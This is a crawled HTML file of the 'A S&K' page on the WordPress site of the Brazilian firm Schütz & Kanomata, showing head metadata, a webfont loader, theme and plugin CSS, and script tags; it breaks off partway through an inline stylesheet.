

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sk.com.br/a-sk/
body_size: 20316
content:
<!doctype html>
<html lang="pt-BR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<!-- Mobile Specific Metas & Favicons -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><link rel="shortcut icon" href="#" /><!-- WordPress Stuff -->
<title>A S&#038;K &#8211; Schütz &amp; Kanomata</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic', 'Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://sk.com.br/wp-content/themes/unicon/framework/admin/ReduxCore/assets/js/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Schütz &amp; Kanomata &raquo;" href="https://sk.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Schütz &amp; Kanomata &raquo;" href="https://sk.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sk.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsk.com.br%2Fa-sk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sk.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsk.com.br%2Fa-sk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sk.com.br/wp-content/plugins/revslider_NEW/public/assets/css/rs6.css?ver=6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='stylesheet-css' href='https://sk.com.br/wp-content/themes/unicon/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://sk.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://sk.com.br/wp-content/themes/unicon/framework/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sk.com.br/wp-content/themes/unicon/framework/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sk.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sk.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sk.com.br/wp-content/plugins/revslider_NEW/public/assets/js/rbtools.min.js?ver=6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://sk.com.br/wp-content/plugins/revslider_NEW/public/assets/js/rs6.min.js?ver=6.3.1" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://sk.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sk.com.br/wp-json/wp/v2/pages/150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sk.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sk.com.br/a-sk/" />
<link rel='shortlink' href='https://sk.com.br/?p=150' />
<style type="text/css">
body{ font: 400 18px Open Sans, Arial, Helvetica, sans-serif; color: #373435; line-height: 1.9;} .wrapall, .boxed-layout{ background-color: #ffffff; } body.page-template-page-blank-php{ background: #ffffff !important; } h1, .title-h1{ font: 600 28px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h2{ font: 600 24px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h3{ font: 600 20px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h4{ font: 600 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h5{ font: 600 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h6{ font: 600 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } .title{ font-family: 'Open Sans', Arial, Helvetica, sans-serif; } h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; color: inherit; } h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, a:hover h6 { color: #d8080e; } a{ color: #306a83; } a:hover{ color: #d8080e; } input[type='text'], input[type='password'], input[type='email'], input[type='tel'], input[type='date'], input[type='number'], textarea, select { font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 18px; } #sidebar .widget h3{ font: 14px Montserrat, Arial, Helvetica, sans-serif; color: #444444; } .container .twelve.alt.sidebar-right, .container .twelve.alt.sidebar-left, #sidebar.sidebar-right #sidebar-widgets, #sidebar.sidebar-left #sidebar-widgets{ border-color: #efefef;} #topbar{ background: #f5f5f5; color: #777777; } #topbar a{ color: #999999; } #topbar a:hover{ color: #333333; } @media only screen and (max-width: 767px) { #topbar .topbar-col1{ background: #f5f5f5; } } /* Navigation */ #navigation > ul > li > a{ font: 600 18px Open Sans, Arial, Helvetica, sans-serif; color: #777777; } #navigation > ul > li:hover > a, #navigation > ul > li > a:hover { color: #d8080e; } #navigation li.current-menu-item > a:hover, #navigation li.current-page-ancestor > a:hover, #navigation li.current-menu-ancestor > a:hover, #navigation li.current-menu-parent > a:hover, #navigation li.current_page_ancestor > a:hover, #navigation > ul > li.sfHover > a { color: #d8080e; } #navigation li.current-menu-item > a, #navigation li.current-page-ancestor > a, #navigation li.current-menu-ancestor > a, #navigation li.current-menu-parent > a, #navigation li.current_page_ancestor > a { color: #777777; } #navigation ul li:hover{ border-color: #d8080e; } #navigation li.current-menu-item, #navigation li.current-page-ancestor, #navigation li.current-menu-ancestor, #navigation li.current-menu-parent, #navigation li.current_page_ancestor{ border-color: #777777; } #navigation .sub-menu{ background: #d4d4d4; } #navigation .sub-menu li a{ font: 14px Open Sans, Arial, Helvetica, sans-serif; color: #444444; } #navigation .sub-menu li a:hover{ color: #848484; } #navigation .sub-menu li.current_page_item > a, #navigation .sub-menu li.current_page_item > a:hover, #navigation .sub-menu li.current-menu-item > a, #navigation .sub-menu li.current-menu-item > a:hover, #navigation .sub-menu li.current-page-ancestor > a, #navigation .sub-menu li.current-page-ancestor > a:hover, #navigation .sub-menu li.current-menu-ancestor > a, #navigation .sub-menu li.current-menu-ancestor > a:hover, #navigation .sub-menu li.current-menu-parent > a, #navigation .sub-menu li.current-menu-parent > a:hover, #navigation .sub-menu li.current_page_ancestor > a, #navigation .sub-menu li.current_page_ancestor > a:hover{ color: #848484; } #navigation .sub-menu li a, #navigation .sub-menu ul li a{ border-color: #d4d4d4; } #navigation > ul > li.megamenu > ul.sub-menu{ background: #d4d4d4; border-color: #d8080e; } #navigation > ul > li.megamenu > ul > li { border-right-color: #d4d4d4 !important; } #navigation > ul > li.megamenu ul li a{ color:#444444; } #navigation > ul > li.megamenu > ul > li > a { color:#444444; } #navigation > ul > li.megamenu > ul ul li a:hover, #header #navigation > ul > li.megamenu > ul ul li.current-menu-item a { color: #848484 !important; background-color: #d4d4d4 !important; } /* Header General */ #search-btn, #shopping-btn, #close-search-btn { color: #bbbbbb; } #search-btn:hover, #shopping-btn:hover, #close-search-btn:hover { color: #999999; } #slogan{ font: 20px Open Sans, Arial, Helvetica, sans-serif; color: #777777; margin-top: 26px; } /* Mobile Header */ #mobile-navigation{ background: #d4d4d4; } #mobile-navigation ul li a{ font: 14px Open Sans, Arial, Helvetica, sans-serif; color: #444444; border-bottom-color: #d4d4d4 !important; } #mobile-navigation ul li a:hover, #mobile-navigation ul li a:hover [class^='fa-'], #mobile-navigation li.open > a, #mobile-navigation ul li.current-menu-item > a, #mobile-navigation ul li.current-menu-ancestor > a{ color: #848484; } body #mobile-navigation li.open > a [class^='fa-']{ color: #848484; } #mobile-navigation form, #mobile-navigation form input{ background: #444444; color: #cccccc; } #mobile-navigation form:before{ color: #cccccc; } #mobile-header{ background: #ffffff; height: 135px; } #mobile-navigation-btn, #mobile-cart-btn, #mobile-shopping-btn{ color: #bbbbbb; line-height: 135px; } #mobile-navigation-btn:hover, #mobile-cart-btn:hover, #mobile-shopping-btn:hover { color: #999999; } #mobile-header .logo{ margin-top: 10px; } /* Header V1 */ #header.header-v1 { height: 135px; background: #ffffff; } .header-v1 .logo{ margin-top: 10px; } .header-v1 #navigation > ul > li{ height: 135px; padding-top: 85px; } .header-v1 #navigation .sub-menu{ top: 135px; } .header-v1 .header-icons-divider{ line-height: 135px; background: #efefef; } #header.header-v1 .widget_shopping_cart{ top: 135px; } .header-v1 #search-btn, .header-v1 #close-search-btn, .header-v1 #shopping-btn{ line-height: 135px; } .header-v1 #search-top, .header-v1 #search-top input{ height: 135px; } .header-v1 #search-top input{ color: #666666; font-family: Open Sans, Arial, Helvetica, sans-serif; } /* Header V3 */ #header.header-v3 { background: #ffffff; } .header-v3 .navigation-wrap{ background: #ffffff; border-top: 1px solid #efefef; } .header-v3 .logo { margin-top: 30px; margin-bottom: 30px; } /* Header V4 */ #header.header-v4 { background: #ffffff; } .header-v4 .navigation-wrap{ background: #ffffff; border-top: 1px solid #efefef; } .header-v4 .logo { margin-top: 30px; margin-bottom: 30px; } /* Transparent Header */ #transparentimage{ padding: 135px 0 0 0; } .header-is-transparent #mobile-navigation{ top: 135px; } /* Stuck */ .stuck{ background: #ffffff; } /* Titlebars */ .titlebar h1, .title-h1{ font: 22px Open Sans, Arial, Helvetica, sans-serif; color: #ffffff; } #fulltitle{ background: #95aabf; border-bottom: 1px none #ffffff; } #breadcrumbs{ margin-top: 6px; } #breadcrumbs, #breadcrumbs a{ font: 13px Open Sans, Arial, Helvetica, sans-serif; color: #ffffff; } #breadcrumbs a:hover{ color: #ffffff; } #fullimagecenter h1, #transparentimage h1, #fullimagecenter .title-h1, #transparentimage .title-h1{ font: 42px Montserrat, Arial, Helvetica, sans-serif; color: #ffffff; text-transform: uppercase; letter-spacing: 1px; text-align: center; } /* Footer */ #footer .widget h3{ font: 13px Montserrat, Arial, Helvetica, sans-serif; color: #d4d4d4; } #footer{ color: #444444; border-top: 0px none #1cbac8; } #footer{ background-color: #d4d4d4; } #footer a, #footer .widget ul li:after { color: #444444; } #footer a:hover, #footer .widget ul li:hover:after { color: #969696; } #footer .widget ul li{ border-bottom-color: #444444; } /* Copyright */ #copyright{ background: #c4c4c4; color: #444444; } #copyright a { color: #444444; } #copyright a:hover { color: #969696; } /* Color Accent */ .highlight{color:#306a83 !important;} ::selection{ background: #306a83; } ::-moz-selection { background: #306a83; } #shopping-btn span{background:#306a83;} .blog-page .post h1 a:hover,.blog-page .post h2 a:hover{color:#306a83;} .entry-image .entry-overlay{background:#306a83;} .entry-quote a:hover{background:#306a83;} .entry-link a:hover{background:#306a83;} .blog-single .entry-tags a:hover{color:#306a83;} .sharebox ul li a:hover{color:#306a83;} .commentlist li.bypostauthor .comment-text{border-color: #306a83;} #pagination .current a{background:#306a83;} #filters ul li a:hover{color:#306a83;} #filters ul li a.active{color:#306a83;} #back-to-top a:hover{background-color:#306a83;} #sidebar .widget ul li a:hover{color:#306a83;} #sidebar .widget ul li:hover:after{color:#306a83;} .widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#306a83;border-color:#306a83;} .widget_portfolio .portfolio-widget-item .portfolio-overlay{background:#306a83;} #sidebar .widget_nav_menu ul li a:hover{color:#306a83;} #footer .widget_tag_cloud a:hover,#footer .widget_product_tag_cloud a:hover{background:#306a83;border-color:#306a83;} /* Shortcodes */ .box.style-2{border-top-color:#306a83;} .box.style-4{border-color:#306a83;} .box.style-6{background:#306a83;} a.button,input[type=submit],button,.minti_button{background:#306a83;border-color:#306a83;} a.button.color-2{color:#306a83;border-color:#306a83;} a.button.color-3{background:#306a83;border-color:#306a83;} a.button.color-9{color:#306a83;} a.button.color-6:hover{background:#306a83;border-color:#306a83;} a.button.color-7:hover{background:#306a83;border-color:#306a83;} .counter-number{color:#306a83;} .divider-title.align-center:after, .divider-title.align-left:after { background-color:#306a83 } .divider5{border-bottom-color:#306a83;} .dropcap.dropcap-circle{background-color:#306a83;} .dropcap.dropcap-box{background-color:#306a83;} .dropcap.dropcap-color{color:#306a83;} .toggle .toggle-title.active, .color-light .toggle .toggle-title.active{ background:#306a83; border-color: #306a83;} .iconbox-style-1.icon-color-accent i.boxicon,.iconbox-style-2.icon-color-accent i.boxicon,.iconbox-style-3.icon-color-accent i.boxicon,.iconbox-style-8.icon-color-accent i.boxicon,.iconbox-style-9.icon-color-accent i.boxicon{color:#306a83!important;} .iconbox-style-4.icon-color-accent i.boxicon,.iconbox-style-5.icon-color-accent i.boxicon,.iconbox-style-6.icon-color-accent i.boxicon,.iconbox-style-7.icon-color-accent i.boxicon,.flip .icon-color-accent.card .back{background:#306a83;} .latest-blog .blog-item .blog-overlay{background:#306a83;} .latest-blog .blog-item .blog-pic i{color:#306a83;} .latest-blog .blog-item h4 a:hover{color:#306a83;} .progressbar .progress-percentage{background:#306a83;} .wpb_widgetised_column .widget ul li a:hover{color:#306a83;} .wpb_widgetised_column .widget ul li:hover:after{color:#306a83;} .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{background-color:#306a83;} .wpb_accordion .wpb_accordion_wrapper .ui-state-active.wpb_accordion_header a{color:#306a83;} .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover .ui-state-default .ui-icon{color:#306a83;} .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon{background-color:#306a83!important;} .wpb_content_element.wpb_tabs .wpb_tabs_nav li.ui-tabs-active{border-bottom-color:#306a83;} .portfolio-item h4 a:hover{ color: #306a83; } .portfolio-filters ul li a:hover { color: #306a83; } .portfolio-filters ul li a.active { color: #306a83; } .portfolio-overlay-icon .portfolio-overlay{ background: #306a83; } .portfolio-overlay-icon i{ color: #306a83; } .portfolio-overlay-effect .portfolio-overlay{ background: #306a83; } .portfolio-overlay-name .portfolio-overlay{ 